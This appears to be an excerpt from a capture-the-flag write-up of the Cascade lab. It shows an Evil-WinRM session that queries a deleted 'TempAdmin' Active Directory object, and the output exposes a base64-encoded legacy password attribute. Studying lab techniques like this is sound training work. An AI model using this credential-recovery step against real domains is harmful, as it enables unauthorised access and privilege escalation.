 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject –Identity "CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted
Objects,DC=cascade,DC=local" -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM